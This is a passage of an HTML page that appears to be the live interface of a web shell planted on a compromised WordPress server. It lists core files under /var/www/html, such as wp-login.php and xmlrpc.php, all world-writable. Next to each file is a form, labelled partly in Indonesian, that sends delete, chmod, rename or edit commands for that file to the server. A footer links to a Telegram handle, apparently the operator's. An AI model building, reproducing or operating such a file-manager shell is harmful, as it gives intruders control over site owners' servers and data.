                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-login.php&path=/var/www/html" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>50.231K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-mail.php&path=/var/www/html" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-settings.php&path=/var/www/html" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>30.327K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-signup.php&path=/var/www/html" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.707K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wp-trackback.php&path=/var/www/html" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>5.092K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/var/www/html/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/xmlrpc.php&path=/var/www/html" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.13K</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/var/www/html/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b78b129701534e3bb9c9def5c17aa017","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
